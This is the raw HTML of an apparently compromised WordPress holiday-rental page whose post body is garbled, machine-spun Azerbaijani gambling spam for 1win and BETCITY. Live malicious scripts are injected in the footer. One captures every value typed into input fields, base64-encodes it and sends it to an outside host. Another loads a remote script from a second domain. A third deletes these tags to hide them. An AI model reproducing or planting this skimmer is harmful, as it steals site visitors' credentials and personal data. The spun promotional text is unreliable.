				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="icon icon-phone-call1"></i>			</span>
						<span class="elementor-button-text">+34 645124799</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<main id="content" class="site-main post-4035 post type-post status-publish format-standard hentry category-1win-az-casino">

			<header class="page-header">
			<h1 class="entry-title"><tg>Azərbaycanda Daha Görkəmli Bukmeker Tətbiqləri Təntənəli Bonuslara 1win Az 118</tg</h1>		</header>
	
	<div class="page-content">
		<p><tg>Azərbaycanda Daha Görkəmli Bukmeker Tətbiqləri Təntənəli Bonuslara 1win Az 118</tg><descr>BETCITY bukmeker kontorunda mərc marketləri kimi, idman növləri də uzun çeşidliliyə sahibdir.</descr></p>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">In Mobil Tətbiqinin Videomüəllifi</a></li>
<li><a href="#toc-1">Alacağım Maksimum Tətbiqdaxili Bonus Nə Qədərdir?</a></li>
<li><a href="#toc-2">Yabancı Bahis Siteleri – Bonus Veren Bahis Siteleri Deneme Bonusu Bedava Bonus</a></li>
<li><a href="#toc-3">Rules For Bonuses</a></li>
<li><a href="#toc-4">In Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Enli Business Solutions</a></li>
<li><a href="#toc-5">Bukmeker Miqyası</a></li>
<li><a href="#toc-6">John Lennon’un Epiphone Casino: Bu Gün Haradadır?</a></li>
<li><a href="#toc-7">Məşhur 1win Slotları – Oyna!</a></li>
<li><a href="#toc-8">In Kazino</a></li>
<li><a href="#toc-9">In Uygulamasını Play Store Veya App Store’dan Nasıl Indirebilirim?</a></li>
<li><a href="#toc-10">En İyi / Popüler Bilgisayar Oyunları</a></li>
<li><a href="#toc-11">Android ötrü 1win Proqramını Yükləyin</a></li>
<li><a href="#toc-13">In Aviator 1win Aviator Bonusu 1win Aviator Hilesi</a></li>
<li><a href="#toc-15">Addımda 1win Hesabının Qeydiyyatı</a></li>
<li><a href="#toc-17">In Nadir Mobil Tətbiqi Işə Salınmır Və Ya Nöqsan Göstərirse Nə Eləmək Lazımdır?</a></li>
<li><a href="#toc-21">In Doğrulaması Tələb Olunurmu?</a></li>
<li><a href="#toc-22">In Azerbaycan Saytına Giriş-qeydiyyat Və Bonuslar</a></li>
</ul>
</div>
<p>İdman yarışlarının nəticələrinə  mərc eləmək əski Yunanıstanda və Romada mövcud idi. 1win tez əlbəəl stolüstü oyunlar və kartlar üzrə turnirlər təklif edir ki, burada azərbaycanlılar daha müddət mərc etməyi xoşlayırlar. İstifadəçi bukmeker kontorunda tək hesab yaradıb mərc yerləşdirə, lotereyada iştirak edə, slot maşınlarında və ya kazinoda oynaya bilər. Content Uşaq Əyləncəsi Və Lap əski Oyun Təbrikləmə Bonusunu Aktivləşdirin Bukmeker Haqqında Yekun Fikirlərimiz – 1win Giriş Etməyə Dəyərmi? Content In Kazinoda Rulet Oyunları Casino Games « Previous Story – 1win Nadir Bonuslar, Mobil Tətbiq Və Mərc Marketləri In-də…</p>
<p>Avatarınıza vurun və telefon nömrənizi/e-poçt adresinizi və profil şifrənizi istifadə edərək daxil olun. Sosial şəbəkə vasitəsilə qeydiyyatdan keçmisinizsə, müvafiq onlayn platformanın loqosunu vurun və girişi necə durmaq təsdiqləyin. BETCITY idman mərcləri üçün istifadəçilərinə bədii yayım imkanı da yaradır.</p>
<h2 id="toc-0">In Mobil Tətbiqinin Videomüəllifi</h2>
<p>1xbet saytının mobil versiyası həmkarlarından çox da geri qalmır və telefonlardan oynamaq üçün ətraflı imkanlara malikdir. Hər çeşid idman budağında bahis etmək xaricində, online casinos və birbaşa casino variantları tapa bilərsiniz. 1Win AZ, daha axir və lap tanımlı casinolar və idman beynəlxalq mərkəzləridir. Bilgidən maraqlanırsınız və onu böyük sərvətlər qazanmağa yıxmaq istəyirsinizmi?</p>
<ul>
<li>Onun öz poker otağı mal, burada isə müxtəlif formatlarda ən sayda stollar və turnirlər mövcuddur.</li>
<li>Bukmeçərin aksiyalarına iştirak eləmək üçün qeydiyyatdan keçmək və hesabı vurmaq lazımdır.</li>
<li>Kiber idman növləri də xalis idman oyunları qədər müxtəif növlərə bölünür.</li>
<li>Şirkətin rəsmi saytında həqiqi slot maşınları və özgə proqram təminatları verilir.</li>
</ul>
<p>1Win bahis şirkəti ahəngdar olaraq istifadəçiləri mükafatlandırır və sizə promo kodlar verir. Bu bonusları aktivləşdirmək üçün rəqəm, hərf və ya ifadələrin üst-üstə birləşməsidir. AZ mərcçiləri proqramda bu qeydiyyat prosesini bir <a href="https://1win-azerbaycan-24.com">avtomatik olaraq</a> dəqiqədən az müddətdə başa çatdıracaqlar, çünki bu, lap asan və sadədir.</p>
<h3 id="toc-1">Alacağım Maksimum Tətbiqdaxili Bonus Nə Qədərdir?</h3>
<p>Həmçinin bu bukmeker şirkəti qlobal lisenziyalı və etibarlı mərc kontoru say edilməkdədir. Əgər oyunçunun mərci bukmeker kontoru tərəfindən artıq götürmə edilibsə, o vaxt onu ləğv görmək mümkün deyil. Qeydiyyata başlamaq üçün ekranın sağ üz (paltarda) küncündə yer alan “qeydiyyat” düyməsini seçməlisiniz. 1win mobil proqramını yükləməklə siz aram və ictimai təcrübənizi artıran dəyərli xüsusiyyətlərə çıxış əldə edirsiniz. Bu gün mobil tətbiqi yükləyin və milyonlarla razı istifadəçinin sırasına qoşulun! 1win mobil versiyası şəxsi proqrama tələb olmadan yolda mərc etməyin sərbəst yolunu təklif edir.</p>
<ul>
<li>Ən sevindirici məlumat isə odur ki, mərc edənlər hesablarını genəltmək üçün komissiya haqqı ödəmirlər.</li>
<li>Xaka vur-tut yüksək esmines deyil, həm də hücumun təşkilində məharətli oyunçudur.</li>
<li>1Win AZ Rəsmi mərc saytı və kazino, Azərbaycanda pulsuz oyunlar və bahis istehsal edən saytların ən misilsiz və maraqlısından biridir.</li>
<li>Bu isə sizə konkret vahid bazarın ehtimalını təhlil etməyə, doğru təxmin etməyə və uğurlu mərc etməyə macal borc.</li>
<li>Bu gün sizə 1win tətbiqinin Azərbaycan versiyasını necə yükləməli olduğumuzu deyəcəyik.</li>
</ul>
<p>Simulyatorlar yaşıl parçanı və çarxı eynilə təşəxxüslü etdirir, yığım diler avatarı ilə və ya avtomatik olaraq işə salınır. 1WIN-in istənilən tarifi verməsini təmin edən uzun çeşidləri və əhatə dairəsi var. Azərbaycanlılar 1Win Casino və bukmeker kontorunu ilk növbədə əla köhnə motivasiya proqramına ötrü seçirlər 1win giriş.</p>
<h3 id="toc-2">Yabancı Bahis Siteleri – Bonus Veren Bahis Siteleri Deneme Bonusu Bedava Bonus</h3>
<p>Sizin bahisiniz uğurlu oldu – məbləğ avtomatik olaraq balansınıza əlavə olunur. Mobil kazino lobbimizdə 120+ proqram təminatçısı tərəfindən təmin edilən minlərlə onlayn oyun mülk. Belə oyunçular bir neçə başlanğıc hədiyyələrini aktivləşdirmək ötrü 2 və ya daha daha say yaradırlar. Bukmekerin təklif etdiyi 9000 slotun hər biri istifadəçilərin sevimlisidir. Slotlarda pul qazanmaq daha ən asandır, lakin, tayı zamanda, bu oyunlarda uduzmaq da asandır. Müştərilərini itirməmək ötrü 1win oyunçunun uduzduğu məbləğin bir hissəsini onlara geri verir.</p>
<ul>
<li>BETCITY idman mərcləri ötrü istifadəçilərinə gözəl yayım imkanı da yaradır.</li>
<li>Bu zaman Sizə BETCITY alternativ link və ya hər hansı VPN proqramından istifadə etmək gərək deyil.</li>
<li>22 rütubətli, Orta texniki, iş təcrübəm 1 ildən əksik, 500 AZN seyrək olmayan maaşa iddialıyam.</li>
<li>Güzgülərlə əsər URL-lərin dəyişdirilməsi zamanı təhlükəsizliyi, optimallaşdırmanı təmin eləmək ötrü həyata keçirilir.</li>
</ul>
<p>1win Oyna Ən sevimli oyunlarınızı mobil cihazınızda 1win tətbiqi vasitəsilə oynamaq. Bununla bab, bukmeker kontorunda kupondakı bir neçə oyunun məğlub olması halında belə, uduş qazana biləcəyiniz sistem kuponlar da təklif olunur. Siz həmçinin, əmsalların formasını istəyinizə bağlı tənzimləyə bilərsiniz. Xoş gəldin bonusu ilə yanaşı, başqa tək neçə BETCITY bonus təklifi də mövcuddur. Aviator hədis üçün voucher, promosyon kodları və özgə şəxsi bonuslar vahid neçə idman bahis tərəfindən təklif olunur.</p>
<h2 id="toc-3">Rules For Bonuses</h2>
<p>1Win Aviator-u seçsəniz, qeydiyyat zamanı sizə 500%-lik qarşılama bonusu veriləcək. Burada hər vahid hədis minimal və maksimal mərc məbləği, mümkün xeyir, bəxşiş variantları ilə xarakterizə olunur. Ona görə 1win yukle də udmaq eynən oyunçunun bacarığından, məntiqindən və şansından asılıdır. Sual yaranarsa, müştərinin kazinonun, dilerin hərəkətlərinə baxmaq və qiymətləndirmək üçün fayl istəmək hüququ vardır 1win partners.</p>
<ul>
<li>1win yüklə və 1win tətbiqi indir – bu platformda pul qazanmağın ən səmimi yollarından biridir.</li>
<li>Qeydiyyat metodundan əlaqəli olmayaraq şəxsi hesabınızdan istifadə edərək profil məlumatlarınızı dəyişə bilərsiniz.</li>
<li>Bu platformada pulsuz bir miqdar yaradın və möhtəşəm hədis təcrübəsinin qapılarını açın.</li>
<li>Vəsaitləri çıxararkən kifayət kəmiyyət böyük məbləğdə para ödənildiyi təqdirdə, administrasiya şəxsiyyətin təsdiqini ehtiyac edə bilər.</li>
</ul>
<p>Dаhа sоnrа isə mоbilе tətbiqi tарıb, yüklə düyməsini sеçərək 1win şirkətinin formal tətbiqini mоbil сihаzlаrınızаdа qurаşdırа bilərsiniz. Mərc bazarı vahid matç daxilində istifadəçilərin mərc qoya biləcəkləri tək hadisə deməkdir. Virtual idmanlar mərcin subyektiv tək növüdür ki, burada oyunçu öz fikrincə, müvəffəqiyyət qazana  biləcək daha əla komandanı özü yarada bilər. Siz mobil versiya ilə platformanın hər hansı vahid xüsusiyyətini əldən verməyəcəksiniz. Bonus proqramı hər iki platformada eyni qalaraq, tayı peşkəş və üstünlüklərdən istifadə edə bilmənizi təmin edir. Aksiya ərəfəsində Limit bir neçə yüzə və hətta 50 AZTƏ kəmiyyət endirilə bilər.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/az%C9%99rbaycanda-daha-gork%C9%99mli-bukmeker-t%C9%99tbiql%C9%99ri-t%C9%99nt%C9%99n%C9%99li-bonuslara-1win-az-118/#respond" style="display:none;">Cancelar la respuesta</a></small></h2><form action="https://annaholidayhomes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='4035' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->

</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3385" class="elementor elementor-3385">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-58c963d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="58c963d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74f70b78" data-id="74f70b78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-484e5447 elementor-section-full_width elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="484e5447" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7404ce1d" data-id="7404ce1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f30187a elementor-widget elementor-widget-image" data-id="7f30187a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="738" height="172" src="https://annaholidayhomes.com/wp-content/uploads/2023/07/logo-mas-separado.png" class="attachment-large size-large wp-image-3396" alt="" srcset="https://annaholidayhomes.com/wp-content/uploads/2023/07/logo-mas-separado.png 738w, https://annaholidayhomes.com/wp-content/uploads/2023/07/logo-mas-separado-300x70.png 300w" sizes="(max-width: 738px) 100vw, 738px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-369274d5" data-id="369274d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-462ab93d elementor-widget elementor-widget-heading" data-id="462ab93d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Quick Index</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3958f52b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3958f52b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#video">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Ideal Duplex in Parque Santiago II</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">About The Views</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">What We Can Offer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Location</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Clients' Feedback</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Calendar</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us via WhatsApp +34 645124799</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a866ef9" data-id="6a866ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73eab149 elementor-widget elementor-widget-icon-box" data-id="73eab149" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h4 class="elementor-icon-box-title">
					<span  >
						Complex Address					</span>
				</h4>
									<p class="elementor-icon-box-description">
						Avenida Rafael Puig Lluvina 32, Parque Santiago II, 38650. Arona					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3ab4db24 elementor-widget elementor-widget-icon-box" data-id="3ab4db24" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h4 class="elementor-icon-box-title">
					<span  >
						Check in and Check out Time<br><span style="color: rgb(127, 127, 127); font-family: Arimo, sans-serif; font-size: 17px; font-weight: 400;">Check in 16h - Check out 11h. Although, we try to be flexible and satisfy our client demands ;)</span>
					</span>
				</h4>
							</div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e41c47a elementor-section-full_width elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="1e41c47a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2f2ffbb8" data-id="2f2ffbb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71656a54 elementor-widget elementor-widget-heading" data-id="71656a54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Allright REserved - Wirastudio Elementor Kit</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://annaholidayhomes.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://annaholidayhomes.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://annaholidayhomes.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="cf7-styler-js-extra">
var cf7cstmzrJsObj = {"ajaxurl":"https:\/\/annaholidayhomes.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/cf7-styler/public/js/cf7-customizer-public.js?ver=1.0.01769890366" id="cf7-styler-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/annaholidayhomes.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/image-map-pro-wordpress/js/image-map-pro.min.js?ver=5.6.9" id="image-map-pro-dist-js-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.4.7" id="qi-addons-for-elementor-script-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/hendon-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.4.7" id="perfect-scrollbar-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/hendon-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.4.7" id="jquery-easing-1.3-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/hendon-core/assets/plugins/modernizr/modernizr.js?ver=6.4.7" id="modernizr-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/hendon-core/assets/plugins/tweenmax/tweenmax.min.js?ver=6.4.7" id="tweenmax-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.8.5" id="cute-alert-js"></script>
<script src="https://annaholidayhomes.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://annaholidayhomes.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 